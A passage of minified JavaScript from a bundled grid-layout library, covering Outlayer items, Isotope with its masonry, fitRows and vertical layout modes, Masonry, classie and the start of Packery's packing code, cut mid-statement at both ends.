h=a.isOriginTop?"paddingTop":"paddingBottom",i=a.isOriginTop?"top":"bottom",j=a.isOriginTop?"bottom":"top",k=this.position.y+c[h];b[i]=this.getYValue(k),b[j]="",this.css(b),this.emitEvent("layout",[this])},a.prototype.getXValue=function(a){var b=this.layout.options;return b.percentPosition&&!b.isHorizontal?a/this.layout.size.width*100+"%":a+"px"},a.prototype.getYValue=function(a){var b=this.layout.options;return b.percentPosition&&b.isHorizontal?a/this.layout.size.height*100+"%":a+"px"},a.prototype._transitionTo=function(a,b){this.getPosition();var d=this.position.x,e=this.position.y,f=parseInt(a,10),g=parseInt(b,10),h=f===this.position.x&&g===this.position.y;if(this.setPosition(a,b),h&&!this.isTransitioning)return void this.layoutPosition();var i=a-d,j=b-e,c={};c.transform=this.getTranslate(i,j),this.transition({to:c,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.getTranslate=function(a,b){var c=this.layout.options;return a=c.isOriginLeft?a:-a,b=c.isOriginTop?b:-b,m?"translate3d("+a+"px, "+b+"px, 0)":"translate("+a+"px, "+b+"px)"},a.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},a.prototype.moveTo=c&&h?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},a.prototype._nonTransition=function(a){for(var b in this.css(a.to),a.isCleaning&&this._removeStyles(a.to),a.onTransitionEnd)a.onTransitionEnd[b].call(this)},a.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var c=this._transn;for(var b in a.onTransitionEnd)c.onEnd[b]=a.onTransitionEnd[b];for(b in a.to)c.ingProperties[b]=!0,a.isCleaning&&(c.clean[b]=!0);a.from&&(this.css(a.from),this.element.offsetHeight),this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var p="opacity,"+(i.transform||"transform").replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()});a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:p,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(n,this,!1))},a.prototype.transition=a.prototype[c?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},a.prototype.onotransitionend=function(a){this.ontransitionend(a)};var q={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(c){if(c.target===this.element){var a=this._transn,b=q[c.propertyName]||c.propertyName;delete a.ingProperties[b],function(a){for(var b in a)return!1;return!0}(a.ingProperties)&&this.disableTransition(),b in a.clean&&(this.element.style[c.propertyName]="",delete a.clean[b]),b in a.onEnd&&(a.onEnd[b].call(this),delete a.onEnd[b]),this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(n,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(b){var a={};for(var c in b)a[c]="";this.css(a)};var r={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(r)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!c||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={};b[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},a.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},a.prototype.getHideRevealTransitionEndProperty=function(b){var a=this.layout.options[b];if(a.opacity)return"opacity";for(var c in a)return c},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={};b[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},a.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f,g){return b(a,c,d,e,f,g)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(b,g,e,h,f,c){"use strict";function a(b,d){var a=f.getQueryElement(b);if(!a)return void(i&&i.error("Bad element for "+this.constructor.namespace+": "+(a||b)));this.element=a,j&&(this.$element=j(this.element)),this.options=f.extend({},this.constructor.defaults),this.option(d);var c=++k;this.element.outlayerGUID=c,l[c]=this,this._create(),this.options.isInitLayout&&this.layout()}var i=b.console,j=b.jQuery,d=function(){},k=0,l={};return a.namespace="outlayer",a.Item=c,a.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},f.extend(a.prototype,e.prototype),a.prototype.option=function(a){f.extend(this.options,a)},a.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),f.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},a.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},a.prototype._itemize=function(d){for(var b=this._filterFindItemElements(d),e=this.constructor.Item,c=[],a=0,f=b.length;f>a;a++){var g=b[a],h=new e(g,this);c.push(h)}return c},a.prototype._filterFindItemElements=function(a){return f.filterFindElements(a,this.options.itemSelector)},a.prototype.getItemElements=function(){for(var b=[],a=0,c=this.items.length;c>a;a++)b.push(this.items[a].element);return b},a.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},a.prototype._init=a.prototype.layout,a.prototype._resetLayout=function(){this.getSize()},a.prototype.getSize=function(){this.size=h(this.element)},a.prototype._getMeasurement=function(c,d){var b,a=this.options[c];a?("string"==typeof a?b=this.element.querySelector(a):f.isElement(a)&&(b=a),this[c]=b?h(b)[d]:a):this[c]=0},a.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},a.prototype._getItemsForLayout=function(b){for(var c=[],a=0,e=b.length;e>a;a++){var d=b[a];d.isIgnored||c.push(d)}return c},a.prototype._layoutItems=function(a,f){if(this._emitCompleteOnItems("layout",a),a&&a.length){for(var e=[],b=0,g=a.length;g>b;b++){var c=a[b],d=this._getItemLayoutPosition(c);d.item=c,d.isInstant=f||c.isLayoutInstant,e.push(d)}this._processLayoutQueue(e)}},a.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},a.prototype._processLayoutQueue=function(c){for(var b=0,d=c.length;d>b;b++){var a=c[b];this._positionItem(a.item,a.x,a.y,a.isInstant)}},a.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},a.prototype._postLayout=function(){this.resizeContainer()},a.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},a.prototype._getContainerSize=d,a.prototype._setContainerMeasure=function(b,c){if(void 0!==b){var a=this.size;a.isBorderBox&&(b+=c?a.paddingLeft+a.paddingRight+a.borderLeftWidth+a.borderRightWidth:a.paddingBottom+a.paddingTop+a.borderTopWidth+a.borderBottomWidth),b=Math.max(b,0),this.element.style[c?"width":"height"]=b+"px"}},a.prototype._emitCompleteOnItems=function(c,a){function d(){h.dispatchEvent(c+"Complete",null,[a])}function e(){++i===f&&d()}var h=this,f=a.length;if(!a||!f)return void d();for(var i=0,b=0,g=a.length;g>b;b++)a[b].once(c,e)},a.prototype.dispatchEvent=function(c,a,b){var e=a?[a].concat(b):b;if(this.emitEvent(c,e),j){if(this.$element=this.$element||j(this.element),a){var d=j.Event(a);d.type=c,this.$element.trigger(d,b)}else this.$element.trigger(c,b)}},a.prototype.ignore=function(b){var a=this.getItem(b);a&&(a.isIgnored=!0)},a.prototype.unignore=function(b){var a=this.getItem(b);a&&delete a.isIgnored},a.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},a.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,d=a.length;d>b;b++){var c=a[b];f.removeFrom(this.stamps,c),this.unignore(c)}},a.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=f.makeArray(a)):void 0},a.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},a.prototype._getBoundingRect=function(){var b=this.element.getBoundingClientRect(),a=this.size;this._boundingRect={left:b.left+a.paddingLeft+a.borderLeftWidth,top:b.top+a.paddingTop+a.borderTopWidth,right:b.right-(a.paddingRight+a.borderRightWidth),bottom:b.bottom-(a.paddingBottom+a.borderBottomWidth)}},a.prototype._manageStamp=d,a.prototype._getElementOffset=function(d){var a=d.getBoundingClientRect(),b=this._boundingRect,c=h(d);return{left:a.left-b.left-c.marginLeft,top:a.top-b.top-c.marginTop,right:b.right-a.right-c.marginRight,bottom:b.bottom-a.bottom-c.marginBottom}},a.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},a.prototype.bindResize=function(){this.isResizeBound||(g.bind(b,"resize",this),this.isResizeBound=!0)},a.prototype.unbindResize=function(){this.isResizeBound&&g.unbind(b,"resize",this),this.isResizeBound=!1},a.prototype.onresize=function(){this.resizeTimeout&&clearTimeout(this.resizeTimeout);var a=this;this.resizeTimeout=setTimeout(function(){a.resize(),delete a.resizeTimeout},100)},a.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},a.prototype.needsResizeLayout=function(){var a=h(this.element);return this.size&&a&&a.innerWidth!==this.size.innerWidth},a.prototype.addItems=function(b){var a=this._itemize(b);return a.length&&(this.items=this.items.concat(a)),a},a.prototype.appended=function(b){var a=this.addItems(b);a.length&&(this.layoutItems(a,!0),this.reveal(a))},a.prototype.prepended=function(c){var a=this._itemize(c);if(a.length){var b=this.items.slice(0);this.items=a.concat(b),this._resetLayout(),this._manageStamps(),this.layoutItems(a,!0),this.reveal(a),this.layoutItems(b)}},a.prototype.reveal=function(a){this._emitCompleteOnItems("reveal",a);for(var c=a&&a.length,b=0;c&&c>b;b++)a[b].reveal()},a.prototype.hide=function(a){this._emitCompleteOnItems("hide",a);for(var c=a&&a.length,b=0;c&&c>b;b++)a[b].hide()},a.prototype.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},a.prototype.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},a.prototype.getItem=function(c){for(var a=0,d=this.items.length;d>a;a++){var b=this.items[a];if(b.element===c)return b}},a.prototype.getItems=function(a){a=f.makeArray(a);for(var c=[],b=0,e=a.length;e>b;b++){var g=a[b],d=this.getItem(g);d&&c.push(d)}return c},a.prototype.remove=function(d){var a=this.getItems(d);if(this._emitCompleteOnItems("remove",a),a&&a.length)for(var b=0,e=a.length;e>b;b++){var c=a[b];c.remove(),f.removeFrom(this.items,c)}},a.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++)this.items[b].destroy();this.unbindResize(),delete l[this.element.outlayerGUID],delete this.element.outlayerGUID,j&&j.removeData(this.element,this.constructor.namespace)},a.data=function(a){var b=(a=f.getQueryElement(a))&&a.outlayerGUID;return b&&l[b]},a.create=function(d,e){function b(){a.apply(this,arguments)}return Object.create?b.prototype=Object.create(a.prototype):f.extend(b.prototype,a.prototype),b.prototype.constructor=b,b.defaults=f.extend({},a.defaults),f.extend(b.defaults,e),b.prototype.settings={},b.namespace=d,b.data=a.data,b.Item=function(){c.apply(this,arguments)},b.Item.prototype=new c,f.htmlInit(b,d),j&&j.bridget&&j.bridget(d,b),b},a.Item=c,a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=b(a.Outlayer))}(window,function(b){"use strict";function a(){b.Item.apply(this,arguments)}a.prototype=new b.Item,a.prototype._create=function(){this.id=this.layout.itemGUID++,b.Item.prototype._create.call(this),this.sortData={}},a.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var b=this.layout.options.getSortData,c=this.layout._sorters;for(var a in b){var d=c[a];this.sortData[a]=d(this.element,this)}}};var c=a.prototype.destroy;return a.prototype.destroy=function(){c.apply(this,arguments),this.css({display:""})},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=b(a.getSize,a.Outlayer))}(window,function(b,c){"use strict";function a(a){this.isotope=a,a&&(this.options=a.options[this.namespace],this.element=a.element,this.items=a.filteredItems,this.size=a.size)}return function(){function f(a){return function(){return c.prototype[a].apply(this.isotope,arguments)}}for(var d=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],b=0,g=d.length;g>b;b++){var e=d[b];a.prototype[e]=f(e)}}(),a.prototype.needsVerticalResizeLayout=function(){var a=b(this.isotope.element);return this.isotope.size&&a&&a.innerHeight!=this.isotope.size.innerHeight},a.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},a.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},a.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},a.prototype.getSegmentSize=function(e,a){var b=e+a,c="outer"+a;if(this._getMeasurement(b,c),!this[b]){var d=this.getFirstItemSize();this[b]=d&&d[c]||this.isotope.size["inner"+a]}},a.prototype.getFirstItemSize=function(){var a=this.isotope.filteredItems[0];return a&&a.element&&b(a.element)},a.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},a.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},a.modes={},a.create=function(c,d){function b(){a.apply(this,arguments)}return b.prototype=new a,d&&(b.options=d),b.prototype.namespace=c,a.modes[c]=b,b},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(b,c,d){var a=b.create("masonry");return a.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},a.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var d=this.items[0],e=d&&d.element;this.columnWidth=e&&c(e).outerWidth||this.containerWidth}var a=this.columnWidth+=this.gutter,f=this.containerWidth+this.gutter,b=f/a,g=a-f%a;b=Math[g&&1>g?"round":"floor"](b),this.cols=Math.max(b,1)},a.prototype.getContainerWidth=function(){var a=c(this.options.isFitWidth?this.element.parentNode:this.element);this.containerWidth=a&&a.innerWidth},a.prototype._getItemLayoutPosition=function(a){a.getSize();var g=a.size.outerWidth%this.columnWidth,b=Math[g&&1>g?"round":"ceil"](a.size.outerWidth/this.columnWidth);b=Math.min(b,this.cols);for(var c=this._getColGroup(b),e=Math.min.apply(Math,c),h=d.indexOf(c,e),i={x:this.columnWidth*h,y:e},j=e+a.size.outerHeight,k=this.cols+1-c.length,f=0;k>f;f++)this.colYs[h+f]=j;return i},a.prototype._getColGroup=function(b){if(2>b)return this.colYs;for(var c=[],d=this.cols+1-b,a=0;d>a;a++){var e=this.colYs.slice(a,a+b);c[a]=Math.max.apply(Math,e)}return c},a.prototype._manageStamp=function(f){var g=c(f),a=this._getElementOffset(f),h=this.options.isOriginLeft?a.left:a.right,i=h+g.outerWidth,e=Math.floor(h/this.columnWidth);e=Math.max(0,e);var b=Math.floor(i/this.columnWidth);b-=i%this.columnWidth?0:1,b=Math.min(this.cols-1,b);for(var j=(this.options.isOriginTop?a.top:a.bottom)+g.outerHeight,d=e;b>=d;d++)this.colYs[d]=Math.max(j,this.colYs[d])},a.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},a.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},a.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},a}),function(b,a){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],a):"object"==typeof exports?module.exports=a(require("../layout-mode"),require("masonry-layout")):a(b.Isotope.LayoutMode,b.Masonry)}(window,function(b,c){"use strict";var a=b.create("masonry"),d=a.prototype._getElementOffset,e=a.prototype.layout,f=a.prototype._getMeasurement;(function(c,a){for(var b in a)c[b]=a[b]})(a.prototype,c.prototype),a.prototype._getElementOffset=d,a.prototype.layout=e,a.prototype._getMeasurement=f;var g=a.prototype.measureColumns;a.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,g.call(this)};var h=a.prototype._manageStamp;return a.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,h.apply(this,arguments)},a}),function(b,a){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],a):"object"==typeof exports?module.exports=a(require("../layout-mode")):a(b.Isotope.LayoutMode)}(window,function(b){"use strict";var a=b.create("fitRows");return a.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},a.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth+this.gutter,c=this.isotope.size.innerWidth+this.gutter;0!==this.x&&b+this.x>c&&(this.x=0,this.y=this.maxY);var d={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+a.size.outerHeight),this.x+=b,d},a.prototype._getContainerSize=function(){return{height:this.maxY}},a}),function(b,a){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],a):"object"==typeof exports?module.exports=a(require("../layout-mode")):a(b.Isotope.LayoutMode)}(window,function(b){"use strict";var a=b.create("vertical",{horizontalAlignment:0});return a.prototype._resetLayout=function(){this.y=0},a.prototype._getItemLayoutPosition=function(a){a.getSize();var b=(this.isotope.size.innerWidth-a.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=a.size.outerHeight,{x:b,y:c}},a.prototype._getContainerSize=function(){return{height:this.y}},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(c,d,e,f,g,h){return b(a,c,d,e,f,g,h)}):"object"==typeof exports?module.exports=b(a,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):a.Isotope=b(a,a.Outlayer,a.getSize,a.matchesSelector,a.fizzyUIUtils,a.Isotope.Item,a.Isotope.LayoutMode)}(window,function(b,c,f,g,h,d,e){var i=b.jQuery,j=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},k=document.documentElement.textContent?function(a){return a.textContent}:function(a){return a.innerText},a=c.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});a.Item=d,a.LayoutMode=e,a.prototype._create=function(){for(var a in this.itemGUID=0,this._sorters={},this._getSorters(),c.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],e.modes)this._initLayoutMode(a)},a.prototype.reloadItems=function(){this.itemGUID=0,c.prototype.reloadItems.call(this)},a.prototype._itemize=function(){for(var a=c.prototype._itemize.apply(this,arguments),b=0,d=a.length;d>b;b++)a[b].id=this.itemGUID++;return this._updateItemsSortData(a),a},a.prototype._initLayoutMode=function(a){var b=e.modes[a],c=this.options[a]||{};this.options[a]=b.options?h.extend(b.options,c):c,this.modes[a]=new b(this)},a.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?void this.arrange():void this._layout()},a.prototype._layout=function(){var a=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},a.prototype.arrange=function(b){function a(){d.reveal(c.needReveal),d.hide(c.needHide)}this.option(b),this._getIsInstant();var c=this._filter(this.items);this.filteredItems=c.matches;var d=this;this._bindArrangeComplete(),this._isInstant?this._noTransition(a):a(),this._sort(),this._layout()},a.prototype._init=a.prototype.arrange,a.prototype._getIsInstant=function(){var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=a,a},a.prototype._bindArrangeComplete=function(){function a(){b&&c&&d&&e.dispatchEvent("arrangeComplete",null,[e.filteredItems])}var b,c,d,e=this;this.once("layoutComplete",function(){b=!0,a()}),this.once("hideComplete",function(){c=!0,a()}),this.once("revealComplete",function(){d=!0,a()})},a.prototype._filter=function(e){var b=this.options.filter;b=b||"*";for(var f=[],g=[],h=[],i=this._getFilterTest(b),c=0,j=e.length;j>c;c++){var a=e[c];if(!a.isIgnored){var d=i(a);d&&f.push(a),d&&a.isHidden?g.push(a):d||a.isHidden||h.push(a)}}return{matches:f,needReveal:g,needHide:h}},a.prototype._getFilterTest=function(a){return i&&this.options.isJQueryFiltering?function(b){return i(b.element).is(a)}:"function"==typeof a?function(b){return a(b.element)}:function(b){return g(b.element,a)}},a.prototype.updateSortData=function(a){var b;a?(a=h.makeArray(a),b=this.getItems(a)):b=this.items,this._getSorters(),this._updateItemsSortData(b)},a.prototype._getSorters=function(){var a=this.options.getSortData;for(var b in a){var c=a[b];this._sorters[b]=l(c)}},a.prototype._updateItemsSortData=function(a){for(var c=a&&a.length,b=0;c&&c>b;b++)a[b].updateSortData()};var l=function(b){if("string"!=typeof b)return b;var c,g,d=j(b).split(" "),e=d[0],f=e.match(/^\[(.+)\]$/),i=(c=f&&f[1],g=e,c?function(a){return a.getAttribute(c)}:function(b){var a=b.querySelector(g);return a&&k(a)}),h=a.sortDataParsers[d[1]];return b=h?function(a){return a&&h(i(a))}:function(a){return a&&i(a)}};a.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},a.prototype._sort=function(){var a=this.options.sortBy;if(a){var b,c,d=(b=[].concat.apply(a,this.sortHistory),c=this.options.sortAscending,function(g,h){for(var d=0,i=b.length;i>d;d++){var a=b[d],e=g.sortData[a],f=h.sortData[a];if(e>f||f>e)return(e>f?1:-1)*((void 0!==c[a]?c[a]:c)?1:-1)}return 0});this.filteredItems.sort(d),a!=this.sortHistory[0]&&this.sortHistory.unshift(a)}},a.prototype._mode=function(){var a=this.options.layoutMode,b=this.modes[a];if(!b)throw new Error("No layout mode: "+a);return b.options=this.options[a],b},a.prototype._resetLayout=function(){c.prototype._resetLayout.call(this),this._mode()._resetLayout()},a.prototype._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},a.prototype._manageStamp=function(a){this._mode()._manageStamp(a)},a.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},a.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},a.prototype.appended=function(b){var a=this.addItems(b);if(a.length){var c=this._filterRevealAdded(a);this.filteredItems=this.filteredItems.concat(c)}},a.prototype.prepended=function(b){var a=this._itemize(b);if(a.length){this._resetLayout(),this._manageStamps();var c=this._filterRevealAdded(a);this.layoutItems(this.filteredItems),this.filteredItems=c.concat(this.filteredItems),this.items=a.concat(this.items)}},a.prototype._filterRevealAdded=function(b){var a=this._filter(b);return this.hide(a.needHide),this.reveal(a.matches),this.layoutItems(a.matches,!0),a.matches},a.prototype.insert=function(e){var b=this.addItems(e);if(b.length){var a,d,c=b.length;for(a=0;c>a;a++)d=b[a],this.element.appendChild(d.element);var f=this._filter(b).matches;for(a=0;c>a;a++)b[a].isLayoutInstant=!0;for(this.arrange(),a=0;c>a;a++)delete b[a].isLayoutInstant;this.reveal(f)}};var m=a.prototype.remove;return a.prototype.remove=function(a){a=h.makeArray(a);var b=this.getItems(a);m.call(this,a);var d=b&&b.length;if(d)for(var c=0;d>c;c++){var e=b[c];h.removeFrom(this.filteredItems,e)}},a.prototype.shuffle=function(){for(var a=0,b=this.items.length;b>a;a++)this.items[a].sortData.random=Math.random();this.options.sortBy="random",this._sort(),this._layout()},a.prototype._noTransition=function(a){var b=this.options.transitionDuration;this.options.transitionDuration=0;var c=a.call(this);return this.options.transitionDuration=b,c},a.prototype.getFilteredItemElements=function(){for(var b=[],a=0,c=this.filteredItems.length;c>a;a++)b.push(this.filteredItems[a].element);return b},a}),function(f){function g(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function b(a,b){(c(a,b)?e:d)(a,b)}"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,b){return g(b).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,b){a.className=a.className.replace(g(b)," ")});var c,d,e,a={hasClass:c,addClass:d,removeClass:e,toggleClass:b,has:c,add:d,remove:e,toggle:b};"function"==typeof define&&define.amd?define("classie/classie",a):"object"==typeof exports?module.exports=a:f.classie=a}(window),function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(c){for(var b in a.defaults)this[b]=a.defaults[b];for(b in c)this[b]=c[b]}return(window.Packery=function(){}).Rect=a,a.defaults={x:0,y:0,width:0,height:0},a.prototype.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},a.prototype.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},a.prototype.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],g=this.x+this.width,h=this.y+this.height,e=b.x+b.width,f=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),g>e&&(c=new a({x:e,y:this.y,width:g-e,height:this.height}),d.push(c)),h>f&&(c=new a({x:this.x,y:f,width:this.width,height:h-f}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},a.prototype.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(b,a){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],a);else if("object"==typeof exports)module.exports=a(require("./rect"));else{var c=b.Packery=b.Packery||{};c.Packer=a(c.Rect)}}(window,function(b){function a(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}a.prototype.reset=function(){this.spaces=[],this.newSpaces=[];var a=new b({x:0,y:0,width:this.width,height:this.height});this.spaces.push(a),this.sorter=c[this.sortDirection]||c.downwardLeftToRight},a.prototype.pack=function(b){for(var a=0,d=this.spaces.length;d>a;a++){var c=this.spaces[a];if(c.canFit(b)){this.placeInSpace(b,c);break}}},a.prototype.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},a.prototype.placed=function(e){for(var a=[],b=0,f=this.spaces.length;f>b;b++){var c=this.spaces[b],d=c.getMaximalFreeRects(e);d?a.push.apply(a,d):a.push(c)}this.spaces=a,this.mergeSortSpaces()},a.prototype.mergeSortSpaces=function(){a.mergeRects(this.spaces),this.spaces.sort(this.sorter)},a.prototype.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},a.mergeRects=function(a){for(var b=0,g=a.length;g>b;b++){var e=a[b];if(e){var d=a.slice(0);d.splice(b,1);for(var f=0,c=0,h=d.length;h>c;c++){var i=d[c],j=b>c?0:1;e.contains(i)&&(a.splice(c+j-f,1),f++)}}}return a};var c={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return a}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["get-style-property/get-style-property","outlayer/outlayer","./rect"],b):"object"==typeof 